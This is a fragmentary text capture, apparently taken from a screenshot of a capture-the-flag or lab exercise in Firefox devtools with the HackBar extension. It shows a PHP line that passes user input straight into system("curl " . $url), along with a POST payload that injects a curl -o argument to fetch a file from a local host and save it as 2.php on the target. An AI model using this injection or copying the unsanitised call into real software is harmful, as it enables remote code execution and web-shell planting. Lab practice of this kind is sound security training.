 system("curl " . $url);
}
?>
your url is : 'http://192.168.1.104/dfajidfdaifdafa'\\'' -o 2.php '\\'''
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.128/load_file/_fi1e_.php?f1[]=1&f2[]=2/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
msg={'key':0}&url=http://192.168.1.104/dfajidfdaifdafa' -o 2.php '